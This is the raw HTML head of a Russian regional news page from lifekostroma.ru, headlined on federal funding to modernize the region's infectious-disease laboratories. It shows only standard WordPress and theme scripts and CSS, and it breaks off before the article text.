

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html
body_size: 24969
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Лаборатории инфекционной службы региона модернизируют за счет федеральных средств | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Лаборатории инфекционной службы региона модернизируют за счет федеральных средств&raquo;" href="https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/51446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=51446' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Flaboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Flaboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="c85b1377cd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
